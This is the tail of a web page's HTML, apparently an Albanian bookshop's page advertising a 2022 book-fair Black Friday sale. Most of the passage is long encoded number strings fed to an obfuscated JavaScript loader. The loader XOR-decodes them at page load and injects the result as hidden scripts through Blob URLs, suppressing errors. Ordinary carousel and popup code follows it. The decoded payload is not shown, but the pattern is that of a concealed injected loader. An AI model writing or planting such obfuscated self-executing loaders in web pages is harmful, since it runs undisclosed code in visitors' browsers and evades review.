3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>